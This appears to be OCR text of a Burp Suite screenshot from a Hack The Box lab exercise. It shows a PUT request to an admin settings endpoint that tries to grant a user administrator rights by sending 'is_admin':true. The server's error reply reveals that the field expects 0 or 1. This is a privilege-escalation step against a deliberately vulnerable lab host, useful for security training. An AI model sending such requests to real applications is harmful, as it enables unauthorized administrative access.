 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=lmlc9342g3ofcpcjspdngisjqe
11 Connection: keep-alive
12 Content-Length: 61
13
14 {
"email":"emailTmp@2million.htb",
15 "is_admin":true
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Sep 2025 11:50:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}